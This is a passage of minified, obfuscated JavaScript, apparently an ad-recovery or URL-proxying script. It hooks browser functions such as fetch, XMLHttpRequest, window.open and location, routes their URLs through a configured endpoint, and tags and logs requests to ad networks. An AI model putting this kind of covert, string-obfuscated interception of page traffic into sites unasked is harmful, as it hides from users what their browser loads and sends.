R0=Z9['A'][pc(0xc0a)](Hx)[pc(0x1039)][pc(0xc0a)][pc(0xce8)](this,...HS),R1=Z9['A'][pc(0xc0a)](Hx)[pc(0xb3f)][pc(0xc0a)][pc(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pc(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pc(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pc(0x541)](R1)||Hm[pc(0xc06)](R2=>R1[pc(0xca5)](R2))||R1[pc(0x5cb)](pc(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mx(Hx,s0(0xb7e),s0(0x81f),function(HB){const ph=s0,HS=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB});return Z9['A'][ph(0xc0a)](Hx)[ph(0xbe7)][ph(0xce8)](this,HS);});const HQ=[s0(0x94b),s0(0x2a3),s0(0x4d0),s0(0x64c)];Mx(Hx,s0(0x56f),s0(0x541),function(HB){const pK=s0;return!!ML(HB,new URL(Z1['A'][pK(0x633)])[pK(0xc95)])||Z9['A'][pK(0xc0a)](Hx)[pK(0xcbf)][pK(0xce8)](this,HB);},function(HB){const pz=s0;return pz(0x58c)!==this[pz(0xeef)]&&pz(0x1073)!==this[pz(0xeef)]&&!!HQ[pz(0xc06)](HS=>ML(this[pz(0xeef)],HS));}),Mx(Hx,s0(0x56f),s0(0xa90),function(HB){const pl=s0,HS=(0x0,Z0['sH'])(HB)[pl(0xe16)];return Z9['A'][pl(0xc0a)](Hx)[pl(0x64e)][pl(0xce8)](this,HS);},function(HB,HS){const px=s0;return!0x0!==(null==HS?void 0x0:HS[px(0xafe)])&&!(px(0x1d8)!=typeof HB||!HB[px(0xa95)](px(0x6f1))&&!HB[px(0xa95)](px(0x9d8))||!(0x0,Z0['EW'])(HB));}),Mg(Hx,s0(0xb2d),s0(0x91f),{'get':function(){const pg=s0;for(var HB=arguments[pg(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pg(0xc0a)](Hx)[pg(0x1002)][pg(0xc0a)][pg(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pg(0xe16)]:R0;}}),Mx(Hx,s0(0xe91),s0(0x6a1),function(HB,HS){const py=s0,Hv=HB[py(0xe9e)](),R0=((()=>{const pI=py;if(Hv[pI(0xa95)](pI(0x6f1))||Hv[pI(0xa95)](pI(0x9d8)))return(0x0,Z0['EW'])(Hv)?Hv:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'endpoint':Z1['A'][pI(0x633)]});{const R1=Z9['A'][pI(0xc0a)](Hx)[pI(0x5f0)][pI(0xc0a)][pI(0xea3)](Hx[pI(0xe41)]);return(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][pI(0x633)]});}})());return Z9['A'][py(0xc0a)](Hx)[py(0xf1d)][py(0xce8)](this,R0,HS);}),Mx(Hx,s0(0x5c0),s0(0x966),function(HB,HS){const pm=s0;try{const Hv=new Hx[(pm(0x481))](Z1['A'][pm(0x633)])[pm(0xc95)];if(pm(0x81a)===HB[pm(0xe9e)]()&&'\x0a'===HS&&this[pm(0xe5f)](Hv)&&(0x0,Z0['EW'])(Hx[pm(0x2f7)][pm(0xb5e)])){const R0=new Hx[(pm(0x481))]((0x0,Z0['sH'])(Hx[pm(0x2f7)][pm(0xb5e)])[pm(0xe16)]);if((pm(0xdea)===R0[pm(0xc95)]||pm(0xaa6)===R0[pm(0xc95)])&&R0[pm(0xf4c)][pm(0xa95)](pm(0xdcd))&&R0[pm(0xf4c)][pm(0xe5f)](pm(0xfb6))){const R1=Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R1,Hv,R0[pm(0xc95)]);}}}catch(R2){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}try{if((0x0,Z0['EW'])(this)){const R3=(0x0,Z0['sH'])(this)[pm(0xe16)];return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R3,HB,HS);}return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}catch(R4){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}},function(HB,HS){const pQ=s0;try{if(pQ(0x1d8)==typeof this&&(this[pQ(0xa95)](pQ(0x6f1))||this[pQ(0xa95)](pQ(0x9d8)))&&Z0['ht'][pQ(0xc06)](Hv=>ML(this,'/'[pQ(0x20c)](Hv,'/'))))return!0x0;if(pQ(0x81a)===HB[pQ(0xe9e)]()&&'\x0a'===HS&&pQ(0x1d8)==typeof this&&this[pQ(0xe5f)](new Hx[(pQ(0x481))](Z1['A'][pQ(0x633)])[pQ(0xc95)]))return!0x0;}catch(Hv){}return!0x1;},{'throwError':!0x1}),Mx(Hx,s0(0x752),s0(0x844),async function(HB,HS){const pd=s0;let Hv,R0,R1;Md(Hx,HB)?{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=await MC(Hx,Hl,HB):{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=Mn(Hx,Hl,HB);for(var R2=arguments[pd(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];if((Hl[pd(0xe9a)][pd(0xe5f)](pd(0xcf5))||Hl[pd(0xe9a)][pd(0xe5f)](pd(0xabb)))&&(R0[pd(0xca5)](pd(0x437))||R0[pd(0xca5)](pd(0x4e3)))){const {wnd:R7}=(function(){const pn=pd;let R8=Hx,R9=document;for(;R8!==Hx[pn(0xe06)];)try{R9=R8[pn(0xd35)][pn(0xe41)],R8=R8[pn(0xd35)][pn(0x103e)];}catch(RZ){break;}return{'wnd':R8,'doc':R9};}());if(Hx!==R7)return R7[pd(0x844)][pd(0xce8)](R7,R0,HS,...R3);}HS=Mi(Hv,HS,R1);const R5=Hn(R0);if(pd(0x48d)===R5||pd(0xf27)===R5){const R8=new URL(R0)[pd(0x62e)][pd(0xc0a)](pd(0x74e));!function(R9,RZ,RM,RH,RR){const pw=pd;ZK(R9,pw(0x229),(arguments[pw(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[pw(0x9a8)](pw(0x87d),RZ)[pw(0x9a8)](pw(0x97c),RM)[pw(0x9a8)](pw(0x943),RH)[pw(0x9a8)](pw(0x102f),RR[pw(0xe9e)]()));}(Hl,window[pd(0xeed)],pd(0xd52),null!=R8?R8:'',pd(0xf27)===R5);}const R6=Z9['A'][pd(0xc0a)](Hx)[pd(0x7c7)][pd(0xce8)](this,Hv,HS,...R3);if(R5){const R9=await R6,RZ=await R9[pd(0x579)]()[pd(0xa28)]();return Z4['A'][pd(0xd28)](pd(0x459)[pd(0x20c)](R5,')'),R0,RZ),R9;}return R6;}),Mx(Hx,s0(0x752),s0(0xc2e),function(HB,HS){const pC=s0;if(Md(Hx,HB))throw new TypeError(pC(0x76b));const {protectedInput:Hv,additionalHeaders:R0}=Mn(Hx,Hl,HB);HS=Mi(Hv,HS,R0);for(var R1=arguments[pC(0xe28)],R2=new Array(R1>0x2?R1-0x2:0x0),R3=0x2;R3<R1;R3++)R2[R3-0x2]=arguments[R3];return Z9['A'][pC(0xc0a)](Hx)[pC(0x55f)][pC(0xce8)](this,Hv,HS,...R2);},null,{'throwError':!0x0}),Mg(Hx,s0(0x752),s0(0x6c9),{'get':function(){const pi=s0;for(var HB,HS=arguments[pi(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][pi(0xc0a)](Hx)[pi(0xc2f)],R2=(null===(HB=R1[pi(0xc0a)])||void 0x0===HB?void 0x0:HB[pi(0xce8)](this,...Hv))||R1[pi(0xe7c)];return new Proxy(R2,{'get':function(R3,R4,R5){const pB=pi;let R6=R3[R4];if(R6||pB(0x1d8)!=typeof R4||(R6=R3[(0x0,ZR['md'])(R4)]),!R6)return R6;if(pB(0x553)==typeof R6)return Z9['A'][pB(0xc0a)](Hx)[pB(0x9b9)][pB(0xce8)](R6[pB(0x62b)])[pB(0xca5)](pB(0xd6c))?R6[pB(0x62b)](R3):R6;if(!Mh(R6))return R6;if(R6&&R6[pB(0x752)]&&R6 instanceof R6[pB(0x752)]&&R6[pB(0x6a5)]){const R7=R6[pB(0x6a5)][pB(0x9fb)](pB(0x9a5));R7&&pB(0x67a)!==R7&&pB(0x218)!==R7&&!R7[pB(0xa95)](pB(0xf5c))||(R6[pB(0x292)]||(R6[pB(0x292)]=!0x0,Zn(R6[pB(0x103e)]),M5(R6[pB(0x103e)]),ZU[pB(0xc94)](R6[pB(0x103e)])),Ma(R6[pB(0x103e)]),MO(Hl,R6[pB(0x103e)]));}return R6;}});}}),Mg(Hx,s0(0x752),s0(0x5a9),{'get':function(){const pS=s0;for(var HB=arguments[pS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pS(0xc0a)](Hx)[pS(0x4ad)][pS(0xc0a)][pS(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const pv=s0;(0x0,ZR['_'])(HB)||(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[pv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pv(0xc0a)](Hx)[pv(0x4ad)][pv(0x9a8)][pv(0xce8)](this,HB,...Hv);}}),(0x0,Z0['Vp'])(Hl)&&Mg(Hx,s0(0x102a),s0(0x6eb),{'get':function(){const F0=s0;for(var HB=arguments[F0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][F0(0xc0a)](Hx)[F0(0x210)][F0(0xc0a)][F0(0xce8)](this,...HS);},'set':function(HB){const F1=s0;if(F1(0x21f)===Z9['A'][F1(0xc0a)](Hx)[F1(0xc1a)][F1(0xc0a)][F1(0xce8)](this)[F1(0x1f9)]()){var HS;const Hv=Mr(Hl,HB);HB=null!==(HS=null==Hv?void 0x0:Hv[F1(0x7ca)])&&void 0x0!==HS?HS:'';}Z9['A'][F1(0xc0a)](Hx)[F1(0x210)][F1(0x9a8)][F1(0xce8)](this,HB);}}),Mx(Hx,s0(0x752),s0(0x3ee),function(HB,HS,Hv){const F2=s0;if(Hv){const R2=Hv[F2(0x24e)](',')[F2(0x729)](R3=>{const F3=F2;if(R3[F3(0xca5)](F3(0x867))){const R4=R3[F3(0x24e)]('=')[0x1];return F3(0x867)[F3(0x20c)](MD(Hl,R4,Z9['A'][F3(0xc0a)](Hx)[F3(0x5f0)][F3(0xc0a)][F3(0xea3)](Hx[F3(0xe41)])));}return R3;});Hv=R2[F2(0x4cc)](',');}if([F2(0x218)][F2(0xca5)](HB)){const R3=Z9['A'][F2(0xc0a)](Hx)[F2(0x705)][F2(0xce8)](this,HB,HS,Hv);return new Proxy(R3,{'get':function(R4,R5){const F4=F2;return F4(0x2f7)===R5?new Proxy(R4[F4(0x2f7)],{'set':function(R6,R7,R8){const F5=F4;if(F5(0xb5e)===R7){const R9=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R8,'kind':Z0['MN'][F5(0x327)],'baseUrl':Z9['A'][F5(0xc0a)](Hx)[F5(0x5f0)][F5(0xc0a)][F5(0xea3)](Hx[F5(0xe41)]),'endpoint':Z1['A'][F5(0x633)]});return ZC(Hx,R3,R9,Hv),R6[R7]=R9;}return R6[R7]=R8;}}):R4[R5];}});}var R0;HB&&F2(0x1d8)==typeof HB&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][F2(0x327)],'baseUrl':Z9['A'][F2(0xc0a)](Hx)[F2(0x5f0)][F2(0xc0a)][F2(0xea3)](Hx[F2(0xe41)]),'endpoint':Z1['A'][F2(0x633)],'extra':{'sourceFrameOrigin':null===(R0=MQ(Hx))||void 0x0===R0?void 0x0:R0[F2(0xcc7)]}}));let R1=Hx;for(;Zm(R1,F2(0xf2f),F2(0x289),{'url':HB,'target':HS,'windowFeatures':Hv,'name':Hx[F2(0x5a9)]}),R1!==Hx[F2(0xe06)];)R1=R1[F2(0xd35)][F2(0x103e)];return Hx;});const Hd={'gpt':s0(0x7c2),'gpt_limited':s0(0xc22),'adsense':s0(0x275),'aps':s0(0x286),'prebid_sovrn':s0(0x321),'prebid_sharethrough':s0(0xb6c),'prebid_yieldmo':s0(0x413),'prebid_triplelift':s0(0xfc5),'prebid_minutemedia':s0(0xba3),'prebid_kueezrtb':s0(0x442),'prebid_vidazoo':s0(0x584),'prebid_adagio':s0(0x570),'prebid_onetag':s0(0xd1a),'prebid_criteo':s0(0xfa8),'prebid_appnexus':s0(0xeb4),'prebid_adtelligent':s0(0xb2c),'prebid_rubicon':s0(0x928),'prebid_smartadserver':s0(0xdd8),'prebid_nextmillennium':s0(0xd8c),'prebid_trustedstack':s0(0x272),'prebid_orbidder':s0(0x431),'prebid_grid_criteo':s0(0xfde),'prebid_visx':s0(0x690),'prebid_equativ':s0(0xac0),'prebid_pubmatic':s0(0xbb1),'prebid_yieldlab':s0(0x7b4)};function Hn(HB){const F6=s0;for(const HS in Hd)if(Hd[HS]&&HB[F6(0xa95)](Hd[HS]))return HS;return'';}var Hw;Mx(Hx,s0(0x783),s0(0x3ee),function(HB,HS){const F7=s0,Hv=HS;let R0='';const R1=Z9['A'][F7(0xc0a)](Hx)[F7(0x5f0)][F7(0xc0a)][F7(0xea3)](Hx[F7(0xe41)]),{additionalHeaders:R2,url:R3}=Mw(Hx,0x0,F7(0x1d8)==typeof HS?(0x0,Z0['Xz'])(HS,R1):HS);F7(0x1d8)==typeof(HS=F7(0x1d8)==typeof HS?R3[F7(0xb5e)]:R3)?(R0=Hn(HS),(0x0,Z0['EW'])(HS)||(HS=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))):HS instanceof Hx[F7(0x481)]&&(R0=Hn(HS[F7(0xb5e)]),(0x0,Z0['EW'])(HS[F7(0xb5e)])||((HS=new Hx[(F7(0x481))](HS))[F7(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS[F7(0xb5e)],'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))),R0&&Z9['A'][F7(0xc0a)](Hx)[F7(0xc20)][F7(0xce8)](this,F7(0x50b),()=>{const F8=F7;0x4===this[F8(0x398)]&&Z4['A'][F8(0xd28)](F8(0x459)[F8(0x20c)](R0,')'),Hv,this[F8(0xc9d)]);});for(var R4=arguments[F7(0xe28)],R5=new Array(R4>0x2?R4-0x2:0x0),R6=0x2;R6<R4;R6++)R5[R6-0x2]=arguments[R6];const R7=Z9['A'][F7(0xc0a)](Hx)[F7(0xfa4)][F7(0xce8)](this,HB,HS,...R5);for(const [R8,R9]of Object[F7(0x706)](R2))this[F7(0x9a3)](F7(0x37c)[F7(0x20c)](R8),Mq(R9));return R7;}),Mg(Hx,s0(0x783),s0(0xc50),{'get':function(){const F9=s0;for(var HB=arguments[F9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][F9(0xc0a)](Hx)[F9(0x64f)][F9(0xc0a)][F9(0xce8)](this,...HS);return R0&&(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[F9(0xe16)]:R0;}}),Mx(Hx,s0(0x783),s0(0xbc2),function(){const FZ=s0;for(var HB=arguments[FZ(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][FZ(0xc0a)](Hx)[FZ(0x83f)][FZ(0xce8)](this,...HS);}),Mx(Hx,s0(0xfec),s0(0x855),function(HB,HS,Hv){const FM=s0;return Hv&&(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][FM(0xefb)],'baseUrl':Z9['A'][FM(0xc0a)](Hx)[FM(0x5f0)][FM(0xc0a)][FM(0xea3)](Hx[FM(0xe41)]),'endpoint':Z1['A'][FM(0x633)]})),Z9['A'][FM(0xc0a)](Hx)[FM(0x805)][FM(0xce8)](this,HB,HS,Hv);}),Ml(Hx,s0(0x41e),function(HB,HS,Hv){const FH=s0,R0=HS&&HS[FH(0xca5)](FH(0x351))?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS;return new(Z9['A'][FH(0xc0a)](Hx))[(FH(0x41e))](HB,R0,Hv);}),Ml(Hx,s0(0xb33),function(HB,HS){const FR=s0;return HB?new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][FR(0x69b)],'baseUrl':Z9['A'][FR(0xc0a)](Hx)[FR(0x5f0)][FR(0xc0a)][FR(0xea3)](Hx[FR(0xe41)]),'endpoint':Z1['A'][FR(0x633)]}),HS):new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))](HB,HS);}),Hx[s0(0xec5)]=Mz(Hx,s0(0x103e),s0(0x2f7),{'get':function(HB,HS){const Fj=s0,Hv=Hx[Fj(0x2f7)][HS];if(Fj(0x1d8)==typeof HS&&[Fj(0xb5e),Fj(0xfc2),Fj(0xc95),Fj(0xcc7),Fj(0x73e),Fj(0x608),Fj(0xe4a),Fj(0x248),Fj(0xf4c)][Fj(0xca5)](HS)){const R0=Hx[Fj(0x2f7)][Fj(0xb5e)],R1=new URL(R0);return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[Fj(0xe16)]:R0)[HS]||R1[HS];}return Fj(0x65d)===HS?Hx[Fj(0x2f7)][HS]:Fj(0xe9e)===HS?function(){const FU=Fj,R2=Hx[FU(0x2f7)][FU(0xb5e)];return(0x0,Z0['EW'])(R2)?(0x0,Z0['sH'])(R2)[FU(0xe16)]:R2;}:Fj(0x553)==typeof Hv?Hv[Fj(0x62b)](Hx[Fj(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const Fr=s0;return Hx[Fr(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe41)][s0(0xec5)]=Mz(Hx,s0(0xe41),s0(0x2f7),{'get':function(HB,HS){const FN=s0,Hv=Hx[FN(0xe41)][FN(0x2f7)][HS];if(FN(0x1d8)==typeof HS&&[FN(0xb5e),FN(0xfc2),FN(0xc95),FN(0xcc7),FN(0x73e),FN(0x608),FN(0xe4a),FN(0x248),FN(0xf4c)][FN(0xca5)](HS)){const R0=Hx[FN(0xe41)][FN(0x2f7)][FN(0xb5e)];return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[FN(0xe16)]:R0)[HS];}return FN(0x65d)===HS?Hx[FN(0xe41)][FN(0x2f7)][HS]:FN(0xe9e)===HS?function(){const FW=FN,R1=Hx[FW(0xe41)][FW(0x2f7)][FW(0xb5e)];return(0x0,Z0['EW'])(R1)?(0x0,Z0['sH'])(R1)[FW(0xe16)]:R1;}:FN(0x553)==typeof Hv?Hv[FN(0x62b)](Hx[FN(0xe41)][FN(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const FG=s0;return Hx[FG(0xe41)][FG(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe90)]=Mz(Hx,s0(0x103e),s0(0xd35),(Hw=Hx,{'get':function(HB,HS){const FP=s0;if(FP(0xe90)===HS)return Hw[FP(0xd35)][FP(0xd35)]===Hw[FP(0xd35)]?Hw[FP(0xe90)]:Hw[FP(0xd35)][FP(0xd35)];if(FP(0xec5)===HS)return Hw[FP(0xd35)][FP(0x2f7)];const Hv=Hw[FP(0xd35)][HS];return FP(0xddf)===HS?function(R0,R1){const FX=FP;for(var R2=arguments[FX(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];return Hw[FX(0xd35)][FX(0xddf)](R0,'*',...R3);}:FP(0x553)==typeof Hv&&Hv[FP(0x62b)][FP(0xe9e)]()[FP(0xca5)](FP(0xd6c))?Hv[FP(0x62b)](Hw[FP(0xd35)]):Hv;},'set':function(HB,HS,Hv){const FD=s0;return Hw[FD(0xd35)][HS]=Hv,!0x0;}})),Object[s0(0x518)](Hx)[s0(0x2c7)](HB=>{const FA=s0;try{if(!HB[FA(0xa95)](FA(0x567))||!HB[FA(0xe5f)](FA(0xab8)))return;const HS=[FA(0xaf5),FA(0x6df)];for(const Hv of HS){const R0=Hx[FA(0xad9)][FA(0x20e)](Hx[HB][FA(0x1050)],Hv);R0&&Hx[FA(0xad9)][FA(0x73c)](Hx[HB][FA(0x1050)],Hv,{'get':function(){const Fo=FA;for(var R1=arguments[Fo(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];let R4=R0[Fo(0xc0a)][Fo(0xce8)](this,...R2);return Fo(0x1d8)==typeof R4&&R4[Fo(0xa95)](Fo(0x4ac))&&(R4=R4[Fo(0xd1c)](0x3)),R4;},'set':function(R1){const Fb=FA;Fb(0x1d8)!=typeof R1&&Fb(0xf45)!=typeof R1||(R1=Fb(0x4ac)+R1);const R2=R0[Fb(0xc0a)][Fb(0xce8)](this);for(var R3=arguments[Fb(0xe28)],R4=new Array(R3>0x1?R3-0x1:0x0),R5=0x1;R5<R3;R5++)R4[R5-0x1]=arguments[R5];return R2===R1?R1:R0[Fb(0x9a8)][Fb(0xce8)](this,R1,...R4);}});}}catch(R1){}});},Mz=function(Hl,Hx,Hg,Hy){const Fu=kj;let HI=arguments[Fu(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Hl[Hx]&&Hl[Hx][Hg]?new Proxy({},{'get':function(Hm,HQ){const FY=Fu;try{for(var Hd=arguments[FY(0xe28)],Hn=new Array(Hd>0x2?Hd-0x2:0x0),Hw=0x2;Hw<Hd;Hw++)Hn[Hw-0x2]=arguments[Hw];if(Hy&&Hy[FY(0xc0a)]&&MI[FY(0xce8)](this,Hl,Hx,Hg,HI,null,null))return Hy[FY(0xc0a)][FY(0xce8)](Hm,Hm,HQ,...Hn);{const HC=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HC?HC[FY(0x62b)](Hl[Hx][Hg]):HC;}}catch(Hi){Z4['A'][FY(0xd28)](FY(0x384)+Hx+'.'+Hg+'.'+HQ[FY(0xe9e)](),Hi[FY(0x22f)]);const HB=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HB?HB[FY(0x62b)](Hl[Hx][Hg]):HB;}},'set':function(Hm,HQ,Hd){const Fk=Fu;try{for(var Hn=arguments[Fk(0xe28)],Hw=new Array(Hn>0x3?Hn-0x3:0x0),HC=0x3;HC<Hn;HC++)Hw[HC-0x3]=arguments[HC];return Hy&&Hy[Fk(0x9a8)]&&MI[Fk(0xce8)](this,Hl,Hx,Hg,HI,null,null)?Hy[Fk(0x9a8)][Fk(0xce8)](Hm,Hm,HQ,Hd,...Hw):(Hl[Hx][Hg][HQ]=Hd,!0x0);}catch(Hi){return Z4['A'][Fk(0xd28)](Fk(0xbce)+Hx+'.'+Hg+'.'+HQ[Fk(0xe9e)]()+'='+Hd[Fk(0xe9e)](),Hi[Fk(0x22f)]),Hl[Hx][Hg][HQ]=Hd,!0x0;}}}):null;},Ml=function(Hl,Hx,Hg){const FV=kj;let Hy=arguments[FV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Hl[Hx]&&Hl[Hx][FV(0x1050)]&&(Hl[Hx]=function(){const Fs=FV;for(var HI=arguments[Fs(0xe28)],Hm=new Array(HI),HQ=0x0;HQ<HI;HQ++)Hm[HQ]=arguments[HQ];try{return Hg&&MI[Fs(0xce8)](this,Hl,Hx,Fs(0x7cf),Hy,null,null,...Hm)?Hg[Fs(0xce8)](this,...Hm):new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}catch(Hd){return Z4['A'][Fs(0xd28)](Fs(0xa68)+Hx+Fs(0xd0a),Hd[Fs(0x22f)],...Hm),new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}},Object[FV(0x73c)](Hl[Hx],FV(0x5a9),{'value':Hx}),Object[FV(0x73c)](Hl[Hx],FV(0xc71),{'value':!0x0}),Hl[Hx][FV(0x1050)]=Z9['A'][FV(0xc0a)](Hl)[Hx+FV(0x101e)]);},Mx=function(Hl,Hx,Hg,Hy){const FT=kj;let HI=arguments[FT(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Hm=arguments[FT(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Z9['A'][FT(0xc0a)](Hl)[Hx+'_'+Hg])return;const HQ=FT(0x103e)===Hx[FT(0x1f9)]()?Hl:FT(0xe41)===Hx?Hl[FT(0xe41)]:FT(0x8f9)===Hx?Hl[FT(0x8f9)]:Hl[Hx][FT(0x1050)],Hd=function(){const Fp=FT;for(var Hw=arguments[Fp(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];try{return Hy&&MI[Fp(0xce8)](this,Hl,Hx,Hg,HI,null,null,...HC)?Hy[Fp(0xce8)](this,...HC):Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}catch(HB){if(Hm[Fp(0xf60)])throw HB;return Fp(0x8f9)!==Hx&&Z4['A'][Fp(0xd28)](Fp(0xa68)+Hx+'.'+Hg,HB[Fp(0x22f)],...HC),Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}};Object[FT(0x73c)](Hd,FT(0x5a9),{'value':Hg}),Object[FT(0x73c)](Hd,FT(0xc71),{'value':!0x0}),Hl===top&&Object[FT(0x73c)](Hd,FT(0xe9e),{'value':function(){const FF=FT;return Z9['A'][FF(0xc0a)](Hl)[Hx+'_'+Hg][FF(0xe9e)]();}});const Hn=Object[FT(0x20e)](HQ,Hg);if(Hn){const Hw={...Hn,'value':Hd};delete Hw[FT(0xc0a)],delete Hw[FT(0x9a8)],Object[FT(0x73c)](HQ,Hg,Hw);}else HQ[Hg]=Hd;},Mg=function(Hl,Hx,Hg,Hy){const Ff=kj;let HI=arguments[Ff(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Z9['A'][Ff(0xc0a)](Hl)[Hx+'_'+Hg])return;const Hm=function(){const FL=Ff;for(var Hd=arguments[FL(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FL(0xc0a)]&&MI[FL(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FL(0xc0a)][FL(0xce8)](this,...Hn):Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}catch(HC){return Z4['A'][FL(0xd28)](FL(0x404)+Hx+'.'+Hg+FL(0x917),HC[FL(0x22f)],...Hn),Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}};Object[Ff(0x73c)](Hm,Ff(0x5a9),{'value':Ff(0x979)+Hg}),Object[Ff(0x73c)](Hm,Ff(0xc71),{'value':!0x0});const HQ=function(){const FE=Ff;for(var Hd=arguments[FE(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FE(0x9a8)]&&MI[FE(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FE(0x9a8)][FE(0xce8)](this,...Hn):Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}catch(HC){Z4['A'][FE(0xd28)](FE(0x404)+Hx+'.'+Hg+FE(0xf67),HC[FE(0x22f)],...Hn),Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}};Object[Ff(0x73c)](HQ,Ff(0x5a9),{'value':Ff(0xcee)+Hg}),Object[Ff(0x73c)](HQ,Ff(0xc71),{'value':!0x0}),Hl[Ff(0xad9)][Ff(0x73c)](Ff(0x103e)===Hx[Ff(0x1f9)]()?Hl:Hl[Hx][Ff(0x1050)],Hg,{'get':Hm,'set':HQ});},My=function(Hl,Hx,Hg,Hy,HI){const Ft=kj;let Hm=arguments[Ft(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Z9['A'][Ft(0xc0a)](Hl)[Hx+'_'+Hg]&&Hl[Ft(0xad9)][Ft(0x73c)](Hl[Hx][Ft(0x1050)],Hg,{'get':function(){const Fq=Ft;for(var HQ=this,Hd=arguments[Fq(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const 